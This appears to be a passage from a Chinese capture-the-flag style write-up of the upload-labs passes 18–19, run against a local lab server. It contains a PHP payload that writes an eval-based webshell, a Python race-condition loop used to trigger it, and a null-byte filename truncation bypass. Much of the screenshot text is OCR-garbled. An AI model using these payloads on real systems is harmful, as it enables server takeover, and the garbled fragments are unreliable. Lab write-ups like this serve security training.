 return $this->resultUpload( $ret );
// if flag to check if the file exists is set to 1
if( $this->cls file exists == 1 ){
 $ret = $this->checkFileExists(); // 检查文件是否存在
 if( $ret != 1 ){
  return $this->resultUpload( $ret );
// if we are here, we are ready to move the file to destination
$ret = $this->move(); // 移动文件
if( $ret != 1 ){
 return $this->resultUpload( $ret );
if( $this->cls rename file == 1 ){
 $ret = $this->renameFile(); // 重命名文件
 if( $ret != 1 ){
  return $this->resultUpload( $ret );
// if we are here, everything worked as planned :)
return $this->resultUpload( "SUCCESS" );
```

看到上面的代码我都有点懵了,因为我不认识,但是看对象的名字也就知道这段代码的作用了(**这里感谢□作者给出的命名规范**),上面 先是判断文件的**后缀是否符合**,文件是否存在然后**移动文件**之后再**重命名**,所以这里也可能存在**条件竞争**,因为改名在移动的后面,只 要绕过后缀检测,再快速的访问文件,就有可能没改成文件名。但是为什么会执行代码呢?因为这里可能是存在**apache文件解析漏洞**(从 右到左依次解析),所以和解析漏洞配合使用。和上面一题一样,无限上传然后配合文件包含漏洞无限访问上传的文件,一直到成功访问且 生成一个shell文件。

|                          |                    |                                     |                                                                                                    |          | 仪表盘(Dashbo                                                                                 | ard) 目标(Ta        | arget) (H       | (理(Proxy)  | 攻击器(Intri                                                                     | ider) 重放器(Repeater)              | 定序器(Sequencer) | 编码工          | 具(Decoder)   |
|--------------------------|--------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|----------|--------------------------------------------------------------------------------------------|-------------------|-----------------|------------|-------------------------------------------------------------------------------|----------------------------------|----------------|--------------|--------------|
| ••                       | get_url.py ×       |                                     |                                                                                                    |          | 1 × 2 ×                                                                                    |                   |                 |            |                                                                               |                                  |                |              |              |
|                          |                    |                                     |                                                                                                    | _        | 位置 有效载                                                                                     | 荷 资源池(Reso        | ource Pool)     | 选项(Op      | otions)                                                                       |                                  |                |              |              |
|                          |                    |                                     |                                                                                                    |          | Change a                                                                                   | an attack ture    |                 |            |                                                                               |                                  |                | TTAO TAAL (0 |              |
|                          |                    |                                     |                                                                                                    |          | () Choose a                                                                                | п аттаск туре     |                 |            |                                                                               |                                  |                | 并始以击(S       | tart attack) |
|                          |                    |                                     |                                                                                                    |          | Attack type                                                                                | e: 狙击手-单个payl     | oad(Sniper)     |            |                                                                               |                                  | ~              |              |              |
|                          |                    |                                     |                                                                                                    |          |                                                                                            |                   | 1 11            |            |                                                                               |                                  |                |              |              |
|                          |                    |                                     | > 10 H                                                                                                    | 计保存列     |                                                                                            | 5. Intruder atta  | ck of http://19 | 2.168.93.1 | 28 - Temporary at                                                             | tack - Not saved to project file |                | U ,          | ×            |
|                          |                    |                                     | 结果                                                                                                    | 位置 オ     | 的复数荷 资源                                                                                    | 弛(Resource Pool)  | 选项(Opti         | ions)      |                                                                               |                                  |                |              |              |
|                          |                    | t = requests.get(payload)           | <b>筛选(Filte</b>                                                                                                    | r):显示所有项 | 目(Showing all ite                                                                          | ems)              |                 |            |                                                                               |                                  |                | (            | 2            |
|                          | status             | = request.status_code               | in the second second seco |          |                                                                                            | distante en la    |                 | 4Test      | 10000                                                                         | 14.00 cm                         |                |              | -            |
|                          | IT SLd             | tus == 200:<br>int('wahshall nhn已生成 | 请求(Req                                                                                                    | . ^      | 有双载荷                                                                                       | 状态(Stat           | us) 错误(Err      | 超时         | 长度(Length)                                                                    | )王梓(Comment)                     |                |              | vdd §)       |
|                          | br                 | eak                                 | 1                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              | lear 6)      |
|                          |                    |                                     | 2                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              | icur sy      |
|                          |                    |                                     | 3                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              | (Auto §)     |
|                          |                    | int('还在访问中',status)                 | 4                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
|                          | COI                | ntinue<br>'N                        | 5                                                                                                    | null     |                                                                                            | 200               |                 |            | 3///                                                                          |                                  |                |              |              |
|                          |                    |                                     | 7                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| <u>11</u>                | <u> </u>           |                                     | 8                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| 土在1                      | 万回甲<br>★词由         | . 404                               | 9                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| 企住                       | 方凹中<br>方间中         | . 404<br>AQA                        | 10                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| 示在                       | 方问中                | . 404                               | 12                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
|                          |                    |                                     | 13                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| 歪在i                      | 前中                 |                                     | 14                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| <b>歪在i</b>               | 前回中                | . 404                               | 15                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| 全仕)<br>(太 <del>左</del> ) | 方円屮・・・・・・・<br>☆问由  | . 404                               | 17                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| 不在                       | がり テ・・・・・・<br>方向 中 | 101                                 | 18                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              |              |
| - 在                      | 方问中                | . 404                               | 19                                                                                                    | null     |                                                                                            | 200               |                 |            | 3777                                                                          |                                  |                |              | _            |
|                          |                    |                                     | 2054 📟                                                                                                    |          |                                                                                            |                   |                 |            |                                                                               | -                                |                |              | _            |
| <b></b> 在                | <u> 前回中</u>        |                                     |                                                                                                    |          | 17                                                                                         | ent-Type: appr    | ication/oc      | tet-stre   | eam                                                                           |                                  |                |              |              |
| 土在1                      | 方回中<br>☆河中         | . 404                               |                                                                                                    |          | 18 ph</th <th>p</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> | p                 |                 |            |                                                                               |                                  |                |              |              |
| 企住                       | 方凹中<br>方间中         | . 404<br>                           |                                                                                                    |          | 19 fpu                                                                                     | uts(fopen('web    | shell.php',     | , 'w'),'   | php @eval(\$</th <th>_POST["cmd"])?&gt;');</th> <th></th> <th></th> <th></th> | _POST["cmd"])?>');               |                |              |              |
| -<br>不在                  | 方问中                | . 404                               |                                                                                                    |          | 20 ?>                                                                                      |                   |                 | -1575841   | 1387218119464                                                                 | 2009155144                       |                |              |              |
|                          |                    |                                     |                                                                                                    |          | 22 Conte                                                                                   | ent-Dispositio    | n: form-da      | ta; name   | e=″submit″                                                                    |                                  |                |              |              |
|                          | 方问中                |                                     |                                                                                                    |          | 23                                                                                         |                   |                 |            |                                                                               |                                  |                |              |              |
| <b>企在</b> 1              | 方回中                | . 404                               |                                                                                                    |          | 24 ä, å                                                                                    | 11/14             |                 | -1575941   | 1207010110464                                                                 | 22000155144                      |                |              |              |
| 企在)                      | 方回屮<br>主间中         | . 404                               |                                                                                                    |          | 20                                                                                         |                   |                 | 101064     | 130/210119404.                                                                | 2009100144                       |                |              |              |
| æ1±1<br>vehs             | hell php∃⊈5        | . 404<br>成. 访问状态码: 200              |                                                                                                    |          |                                                                                            |                   |                 |            |                                                                               |                                  |                |              |              |
| END                      |                    |                                     |                                                                                                    |          | ()<br>()                                                                                   | ← → <u>###(Se</u> | arch)           |            |                                                                               |                                  | 没有匹配           | 清除(Clea      | ar)          |
| Fin                      | ished in 0.9       | s]                                  |                                                                                                    |          | Opayload (                                                                                 | 位품?               |                 |            |                                                                               |                                  | 长度・1059        |              |              |
|                          |                    |                                     |                                                                                                    |          |                                                                                            |                   |                 |            |                                                                               |                                  |                |              |              |

### 这里顺便贴上我不怎么滴的py代码

## 在没有把握一次成功的时候,建议先使用 有限循环测试,没问题之后再进行无限循环,避免把电脑搞崩(跑到一定程度上py会自动退出)

# !/usr/bin/env python3

# -\*- coding:'UTF-8' -\*-

# @Filename: upload-labs.py

# @Version: v0.1

# @Author: 0ne0ay

# @Email: one0ay@163.com

# @Time: 2022-04-20 23:02:29

# @Note: upload-labs Pass-17~18

import requests

payload = 'http://192.168.93.128/upload/wfile\_post\_cmd.php.7z' // 这里写访问的文件地址

### # n = 1

"':return while 有限循环100次将True改为 n < 100, 将注释n部分去掉"''
while True:
request = requests.get(payload)
status = request.status\_code
if status == 200:
print('webshell.php已生成,访问状态码: ', status) // 生成shell后会自动退出循环
break
else:
# n += 1
print('还在访问中.......',status)
continue
print('END')</pre>

前面试了好几次,都没跑出来,感谢这位【博主】的文章,让我又少走了弯路。这题中可能存在一个小Bug也可能是故意的,文件直接上传到了 **根目录**下,所以访问 upload 下怎么访问都没有用。

修改 靶场源码,添加个 '/' 就可以将bug修复。

| 📑 index php23 🔚 ayuplead php13                                                            |                            |                            |                       |    |
|-------------------------------------------------------------------------------------------|----------------------------|----------------------------|-----------------------|----|
|                                                                                           |                            |                            |                       |    |
| 113 D function checkExtension()/                                                          |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 115 // Check if the extension is valid                                                    |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| if in array strolower strolower (this.) is filename "" )) Sthis.) are array accented )) ( |                            |                            |                       |    |
| i return "Extension Failule":                                                             |                            |                            |                       |    |
| 110 lelse /                                                                               |                            |                            |                       |    |
| 120 return 1:                                                                             |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 103                                                                                       |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 12 II Mathed to shack if the file is not to big                                           |                            |                            |                       |    |
| 127 II Software styling                                                                   |                            |                            |                       |    |
| 127 - Credeno acting                                                                      |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 100 if ( chin yele filmine y chin yele mu filmine ) (                                     |                            |                            |                       |    |
| 1) III ( JULIS-/CIS_ILIESIZE / JULIS-/CIS_BAX_ILIESIZE ) (                                |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 130 }                                                                                     |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 140 Hetiol to wap pip 4.0.3 for more aploaded_file()                                      |                            |                            |                       |    |
| 142 - Stetuins Sching                                                                     |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 145 - 11 move plotte plotte plotte plotte plotters.                                       |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 14/ ) Clar (<br>14/ )                                                                     |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| 100 (At charleFileFileFileFile)                                                           |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| As Method to check if a file with the same name eviets in                                 |                            |                            |                       |    |
| 155 At destination filder                                                                 |                            |                            |                       |    |
| 157 At Arepure et allor                                                                   |                            |                            |                       |    |
| 158 - X/                                                                                  |                            |                            |                       |    |
|                                                                                           |                            |                            |                       |    |
| PHP Hypertext Preprocessor file                                                           | length : 9,884 lines : 315 | Ln: 145 Col: 78 Pos: 4,657 | Windows (CR LF) UTF-8 | 10 |
|                                                                                           |                            |                            |                       |    |

现在来测试下生成的webshell能不能用了。

| 🕷 upload-labs                        | ×              | fo()               | × +          |           |           |                                            |                                                                                                    |                                                                                                   |                |
|--------------------------------------|----------------|--------------------|--------------|-----------|-----------|--------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------|
| $\leftarrow \ \rightarrow \ {\tt G}$ | 0              | 8 192.168.93.128   | /upload/webs | shell.php |           |                                            |                                                                                                    |                                                                                                   |                |
| 🕣 导入书签 👈 新手上路                        | ・ Chali工具栏     | C CTF靶场 C 文        | 章收藏 🗋 代码     | 运行工具 🗅    | 笔记工具 🎦 开源 | 颠目 🗋 安全厂商                                  | □ 在线解码工具 译 百度翻译-200种语言 □ CTF_Scar                                                                                                    | n_Tools                                                                                           |                |
|                                      |                |                    |              |           |           | PHP Version                                | 5.2.17                                                                                                    | php                                                                                               |                |
|                                      |                |                    |              |           |           | System                                     | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | Build Date                                 | Jan 6 2011 17:26:08                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | Configure<br>Command                       | cscript /nologo configure.js "enable-snapshot-build" "enabl<br>snapshot-lemplate=d'.php-sd/ksnap_5_2vc6kv86/template" "-<br>sd/ksnap_5_2vc6kv86/php_build" "with-pdo-oci=D.\php-sd/k<br>\sdk,shared" "with-oci8=D\php-sd/kloracle\instantclient10\sd<br>pl3web" | e-debug-pack" "with-<br>-with-php-build=d:\php-<br>oracle\instantclient10<br>lk,shared" "without- |                |
|                                      |                |                    |              |           |           | Server API                                 | Apache 2.0 Handler                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | Virtual Directory<br>Support               | enabled                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | Configuration File<br>(php.ini) Path       | C:\Windows                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | Loaded<br>Configuration File               | E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | Scan this dir for<br>additional .ini files | (none)                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | additional .ini files<br>parsed            | (none)                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | PHP API                                    | 20041225                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           | PHP Extension                              | 20060613                                                                                                    |                                                                                                   |                |
| 🕞 🐑 HackBar 🗘 查看                     | 諸 ▷ 控制台        | □ 调试器 14 网络        | A { } 样式编辑   | 器 🕥 性能    | 10:内存 目 荷 | 存储 肯 无障碍环境                                 | 記 闘 应用程序 〈› DOM                                                                                                    |                                                                                                   |                |
| Encryption - Encodir                 | ng 👻 SQL 👻     | XSS - LFI -        | XXE - Othe   | r ×       |           |                                            |                                                                                                    |                                                                                                   |                |
| Load URL                             | http://192.168 | .93.128/upload/web | oshell.php   |           |           |                                            |                                                                                                    |                                                                                                   |                |
| ● Execute                            |                |                    |              |           |           |                                            |                                                                                                    |                                                                                                   |                |
| Execute                              | 🗹 Post data 🛛  | 🗌 Referer 🔲 Use    | er Agent 🔲 🕻 | Cookies   | dd Header | Clear All                                  |                                                                                                    |                                                                                                   |                |
|                                      | cmd=phpinfo()  | );                 |              |           |           |                                            |                                                                                                    | H Upgrade-Inse                                                                                    | cure-Requests: |
|                                      |                |                    |              |           |           |                                            |                                                                                                    | H Connection: F                                                                                   | keep-alive     |
|                                      |                |                    |              |           |           |                                            |                                                                                                    |                                                                                                   |                |
|                                      |                |                    |              |           |           |                                            |                                                                                                    |                                                                                                   |                |

方法: apache解析漏洞配合条件竞争

## Pass-19

上传了一个php文件测试了一下,发现这里把名字改成了下面标红的部分,这个部分的名字可以自定义,但是后缀必须符合要求,不然不能 保存。

| 发送(Send) | 取消(Cancel) | <   v   >   v |
|----------|------------|---------------|
|          |            |               |

| 法步(Ragnact)                                                                                    | 間域/Respons)                                                         |   |
|------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|---|
| 差化(Pretty) 原始(Raw) 16进制(Hex) Cookies 目 In 目                                                    | 美化(Pretty) 原始(Raw) 16进制(Hex) 順应内容(Render) 清求头(Headers) ラ い          | = |
| 1 POST /Pass=19/index nhn HTTP/1 1                                                             | 52 <01>                                                             |   |
| Host: 192.168.93.128                                                                           | 53 <1i>                                                             |   |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0: Win64: x64: rv:100.0) Gecko/20100101 Firefox/100.0 | 54 <h3></h3>                                                        |   |
| Accept:                                                                                        | 任务                                                                  |   |
| text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8          |                                                                     |   |
| 5 Accept-Language: zh-CN, zh:g=0, 8, zh-TW;g=0, 7, zh-HK;g=0, 5, en-US;g=0, 3, en;g=0, 2       | 55                                                                  |   |
| 6 Accept-Encoding: gzip, deflate                                                               | 上传一个 <code></code>                                                  |   |
| 7 Content-Type: multipart/form-data                                                            | webshell                                                            |   |
| boundary=373770433611405343412986998997                                                        |                                                                     |   |
| 8 Content-Length: 512                                                                          | 到服务器。                                                               |   |
| 9 Origin: http://192.168.93.128                                                                |                                                                     |   |
| 10 Connection: close                                                                           | 56                                                                  |   |
| 11 Referer: http://192.168.93.128/Pass-19/index.php                                            | 57 <1i>                                                             |   |
| 12 Upgrade-Insecure-Requests: 1                                                                | 58 <h3></h3>                                                        |   |
| 13                                                                                             | 上传区                                                                 |   |
| 14373770433611405343412986998997                                                               |                                                                     |   |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"                  | 59 <form enctype="multipart/form-data" method="post"></form>        |   |
| 16 Content-Type: application/octet-stream                                                      |                                                                     |   |
| 17                                                                                             | 「南选择要工传的图片: 」                                                       |   |
| 18 php phpinfo(); ?                                                                            | 61 <input class="input_file" name="upload_file" type="file"/>       |   |
| 19                                                                                             |                                                                     |   |
| 20                                                                                             | 体行名称: (p)                                                           |   |
| 3/3/7/0433611405343412986998997                                                                | unlack-10 ing" ()                                                   |   |
| 22 Content-Disposition: form-data; name= save_name                                             |                                                                     |   |
|                                                                                                | 64 (input class="button" type="cubmit" pame="cubmit" value=" L'#"/> |   |
| 22 4 4 4 5 4 5 4 5 4 5 4 5 4 5 4 5 4 5 4                                                       | 65 (/form>                                                          |   |
| 20 Content-Dignorition: form                                                                   | 66 (div id="msg")                                                   |   |
| 27 Concent Disposition. form data, name- submit                                                | 67 (/iv>                                                            |   |
| 21 1 2 1 4 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2                                                       | 68 (div id="ime")                                                   |   |
| 29                                                                                             | 69 <img src=",./upload/upload=19, jpg" width="250px"/>              |   |
| 5151101500111005151250550551                                                                   |                                                                     |   |
|                                                                                                |                                                                     |   |
|                                                                                                | 70                                                                  |   |
|                                                                                                | 71                                                                  |   |
|                                                                                                | 72                                                                  |   |
|                                                                                                | 73                                                                  |   |

## 我将保存的文件名进行修改,利用 00截断 试图绕过这个限制,当保存文件的名字的时候,遇到截断后,只保存0x00前面的部分。

| <b>従送(Send)</b> 取満(Cancel) < ▼ > ▼                                                                 |                                                                         | 目标: http://192.168.93.128 🔗 HTTP/1 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 请求(Request)                                                                                        | 响应(Respons)                                                             | Inspector $\blacksquare$ $\blacksquare$ $\Xi$ $\div$ $\otimes$ $\times$                                                                                                    |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                        | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🗐 🖙 Ξ            | Selection 1 ^                                                                                                    |
| 1 POST /Pass=19/index.php HTTP/1.1<br>2 Host: 192.168.93.128                                       | 2 <01><br>3 <11>                                                        | Selected character                                                                                                    |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0     | 4 <h3></h3>                                                             | 10                                                                                                    |
| 4 Accept:<br>text/html application/vhtml+vml application/vml:c=0 0 image/avif image/webp #/#:c=0 8 | 任労<br>                                                                  |                                                                                                    |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2      | 5 (p)                                                                   | 5-d- 16998(01-0) bd                                                                                                    |
| 6 Accept-Encoding: gzip, deflate                                                                   | 上传一个 <code></code>                                                      | Code Iojziej(nex) V                                                                                                    |
| 7 Content-Type: multipart/form-data;<br>houndary=                                                  |                                                                         | 00                                                                                                    |
| 8 Content-Length: 512                                                                              | 到服务器.                                                                   | Res (Cancel) Apply changes                                                                                                    |
| 9 Origin: http://192.168.93.128                                                                    | $\langle /p \rangle$<br>6 $\langle /li \rangle$                         | Apply changes                                                                                                    |
| 11 Referer: http://192.168.93.128/Pass=19/index.php                                                | 7 <li></li>                                                             | Request Attributes 2 🗸                                                                                                    |
| 12 Upgrade=Insecure=Requests: 1                                                                    | 8 (h3)                                                                  |                                                                                                    |
| 13                                                                                                 | 上115区<br>〈/h3〉                                                          | Request Query Parameters 0 V                                                                                                    |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"                      | <pre>9 <form enctype="multipart/form-data" method="post"></form></pre>  | Request Body Parameters 3                                                                                                    |
| 16 Content-Type: application/octet-stream                                                          | 0                                                                       |                                                                                                    |
| 17<br>18 php phpinfe(): ?                                                                          | <pre>input class="input_file" type="file" name="upload_file"/&gt;</pre> | Request Cookies 0 V                                                                                                    |
| 19                                                                                                 | 2 (p)                                                                   | New Instance in the second second sec |
| 20 272770 422611 4052 42 41 000600007                                                              | 保存名称:<br>〈innut class=`innut tart´ type='tart´ name='save name' value=' | 18 x ≠ (Kequest Headers)                                                                                                    |
| 22 Content-Disposition: form-data; name="save_name"                                                | upload=19. jpg" />                                                      | Response Headers 6 V                                                                                                    |
| 23                                                                                                 | $\langle br/ \rangle$                                                   |                                                                                                    |
| 24 upload=19, php . jpg<br>25                                                                      | 5                                                                       |                                                                                                    |
| 26 Content-Disposition: form-data; name="submit"                                                   | 6 <div id="msg"></div>                                                  |                                                                                                    |
| 27                                                                                                 | 7                                                                       |                                                                                                    |
| 20 L12<br>29373770433611405343412986998997                                                         | <pre>9 <img src="/upload/upload=19.jpg" width="250px"/></pre>           |                                                                                                    |
|                                                                                                    |                                                                         |                                                                                                    |
|                                                                                                    |                                                                         |                                                                                                    |
|                                                                                                    | 1                                                                       |                                                                                                    |

| V D | m 🖾 🔚 munn load phr    | 文件 主页                                   | 共享     | 查看 图片工具                               |                        |   | ~ 🔮 |   |
|-----|------------------------|-----------------------------------------|--------|---------------------------------------|------------------------|---|-----|---|
| -   | **/                    | $\leftarrow \rightarrow \cdot \uparrow$ | 📙 « ph | tudy > PHPTutorial > WWW > upload-lab | s-env > WWW > upload ~ | ō |     | _ |
| 户   | function checkEx       |                                         |        |                                       |                        |   |     |   |
|     | // Check if th         | 🖈 快速访问                                  |        |                                       | 此文件夹为空。                |   |     |   |
| H   | if( !in array(         | 📃 桌面                                    | *      |                                       |                        |   |     |   |
| Т   | return "EXTE           | 👆 下戴                                    | *      |                                       |                        |   |     |   |
|     | } else {<br>return 1;  | 🔮 文档                                    | *      |                                       |                        |   |     |   |
| -   | 3                      | ▶ 图片                                    | *      |                                       |                        |   |     |   |
| -   | }                      | upload                                  |        |                                       |                        |   |     |   |
| ¢   | /** checkSize()        | www                                     |        |                                       |                        |   |     |   |
|     | **<br>** Method to ch  | 📑 视频                                    |        |                                       |                        |   |     |   |
|     | ** @returns str        | 🎝 音乐                                    |        |                                       |                        |   |     |   |
| þ   | function checkSi       | lange de ConeDrive                      |        |                                       |                        |   |     |   |
| ¢   | if( \$this->cls        | 🔜 此电脑                                   |        |                                       |                        |   |     |   |
|     | return "FILE           | 🧊 3D 对象                                 |        |                                       |                        |   |     |   |
|     | return 1;              | 📑 视频                                    |        |                                       |                        |   |     |   |
| E   | }                      | ■ 图片                                    |        |                                       |                        |   |     |   |
|     | 1                      | 🔮 文档                                    |        |                                       |                        |   |     |   |
| F   | /** move() **          | 👆 下载                                    |        |                                       |                        |   |     |   |
|     | ** Method to wr        | 🎝 音乐                                    |        |                                       |                        |   |     |   |
|     | ** @returns str<br>**/ | 三 桌面                                    |        |                                       |                        |   |     |   |
| þ   | function move() {      | 🏪 本地磁盘                                  | (C:)   |                                       |                        |   |     |   |
|     | if( move uploa         | 🔜 xp (E:)                               |        |                                       |                        |   |     |   |
| T   | return "MOVE           | 🛖 xp (E:)                               |        |                                       |                        |   |     |   |

当发送数据包之后再查看一下。

| 1 x                                                                                            |            |                                                                                                    |             |                   |                   |
|------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|-------------|-------------------|-------------------|
| 发送(Send) 取消(Cance) < ▼ > ▼                                                                     |            |                                                                                                    |             | 目标: http:/        | /192.168.93.128 🔗 |
| 请求(Request)                                                                                    | 响应(Resp    | ons)                                                                                                    |             | Inspector         | III -             |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🚍 In ☰                                                    | 美化(Pretty) | 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers)                                                              | 🗐 \n ≡      | Selection         |                   |
| 1 POST /Pass-19/index.php HTTP/1.1                                                             |            | 上传区                                                                                                    |             |                   | •                 |
| 2 Host: 192.168.93.128                                                                         | 50         |                                                                                                    |             | Selected charac   | ter               |
| S USET Agent: M021114/5.0 (Windows Ni 10.0; Wind4; X04; TV:100.0) GecK0/20100101 FireToX/100.0 | 60         | (n)                                                                                                    |             | 10                |                   |
| text/html.application/xhtml+xml.application/xml'o=0.9.image/avif.image/webp.*/*:o=0.8          | 00         | 请洗择要上传的图片:                                                                                               |             |                   |                   |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2  | 61         | <input class="input_file" name="upload_file" type="file"/>                                               |             |                   |                   |
| 6 Accept-Encoding: gzip, deflate                                                               | 62         |                                                                                                    |             | Code 16进制         | J(Hex) ✓          |
| 7 Content-Type: multipart/form-data;                                                           |            | 保存名称:                                                                                                    |             | 00                |                   |
| boundary=373770433611405343412986998997                                                        | 63         | <input class="input_text" name="save_name" td="" type="text" v<=""/> <td>alue="</td> <td></td> <td></td> | alue="      |                   |                   |
| 8 Content-Length: 517                                                                          |            | upload-19.jpg />                                                                                         |             | 1                 | 取消(Cancel) Apply  |
| 9 Origin: http://192.168.93.128                                                                |            |                                                                                                    | * 1- H-* 1- |                   |                   |
| 10 Connection: close                                                                           | 04         | <pre>(input class= button type= submit name= submit value= (lform))</pre>                                | 工作フ         | Request Attribute |                   |
| 11 Referen: http://192.108.95.128/Pass-19/index.pnp                                            | 66         | (div id="meg")                                                                                           |             | Request Autoute.  | ,                 |
| 12 opgrade Insecure Requests. 1                                                                | 67         | (div)                                                                                                    |             | Request Query Re  | rameterr          |
| 14373770433611405343412986998997                                                               | 68         | <div id="ime"></div>                                                                                     |             | Request Query Pa  | in anne cen s     |
| 15 Content-Disposition: form-data: name="upload file": filename="phpinfo.php"                  | 69         | <img src="/upload/upload=19.php.jpg" width="250px"/>                                                     |             | Request Rody Par  | amotors           |
| 16 Content-Type: application/octet-stream                                                      |            |                                                                                                    |             | Request body Par  | ameters           |
| 17                                                                                             |            |                                                                                                    |             | Request Cookies   |                   |
| 18 php phpinfo(); ?                                                                            | 70         |                                                                                                    |             | Request Cookies   |                   |
| 19                                                                                             | 71         |                                                                                                    |             | 連走到 (Request H    | (maken)           |
| 20                                                                                             | 72         |                                                                                                    |             | 请永天(Nequest He    | eauers)           |
| 21                                                                                             | 73         |                                                                                                    |             | Deserve Handes    | -                 |
| 22 Content-Disposition: form-data; name= save_name                                             | 74         |                                                                                                    |             | Response Header   | 5                 |
| 23<br>24 unload-18 nhm ing                                                                     | 76         | (center)                                                                                                 |             |                   |                   |
| 25                                                                                             |            | Copyright :@@nbsp: <span_id="copyright_time"></span_id="copyright_time">                                 |             |                   |                   |
| 26 Content-Disposition: form-data; name="submit"                                               |            |                                                                                                    |             |                   |                   |
| 27                                                                                             |            | by <a href="http://gv7.me" target="_bank"></a>                                                           |             |                   |                   |
| 28 上传                                                                                          |            | c0ny1                                                                                                    |             |                   |                   |
| 29373770433611405343412986998997                                                               |            |                                                                                                    |             |                   |                   |
|                                                                                                |            | (center)                                                                                                 |             |                   |                   |

| 视图      | 📙   🛃 📕 🖛                               | 管理                  | upload                                            | - 🗆 ×        |
|---------|-----------------------------------------|---------------------|---------------------------------------------------|--------------|
| 9 0     | 文件 主页                                   | 共享 查看 图片工           |                                                   | ~ 😮          |
| ad. php | $\leftarrow \rightarrow \cdot \uparrow$ | « phpstudy » PHPTut | rial > WWW > upload-labs-env > WWW > upload 🛛 🗸 💍 | 在 upload 中搜索 |
| eckEx   |                                         |                     |                                                   |              |
| if th   | 📌 快速访问                                  |                     |                                                   |              |
| .rray ( | 💻 桌面                                    | *                   |                                                   |              |
| "EXTE   | 👆 下载                                    | *                   |                                                   |              |
| 1;      | 🔮 文档                                    | * upload-19.php     |                                                   |              |
|         | ▶ 图片                                    | *                   | J                                                 |              |
|         | upload                                  |                     |                                                   |              |
| .ze()   | www                                     |                     |                                                   |              |
| to ch   | 视频                                      |                     |                                                   |              |
| .s str  | 1) 百乐                                   |                     |                                                   |              |
| eckSi   | less one Drive                          |                     |                                                   |              |
| ->cls   | 💻 此电脑                                   |                     |                                                   |              |
| "FILE   | 🧊 3D 对象                                 |                     |                                                   |              |
| 1;      | 📑 视频                                    |                     |                                                   |              |
|         | 📰 图片                                    |                     |                                                   |              |
|         | 🔮 文档                                    |                     |                                                   |              |
|         | 👆 下载                                    |                     |                                                   |              |
| to wr   | 1 音乐                                    |                     |                                                   |              |
| .5 501  | 💻 桌面                                    |                     |                                                   |              |
